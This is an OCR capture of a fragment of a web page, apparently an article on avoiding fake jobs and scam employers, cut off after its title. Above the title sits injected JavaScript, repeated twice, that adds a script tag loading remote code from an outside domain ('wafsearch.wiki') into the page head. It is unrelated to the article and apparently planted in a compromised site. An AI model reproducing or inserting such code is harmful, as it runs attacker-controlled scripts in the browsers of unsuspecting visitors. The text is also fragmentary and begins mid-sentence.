
on. var url = ‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);;;;;;var url =
‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);
Tips on How to Avoid Fake
Jobs and Scam Employers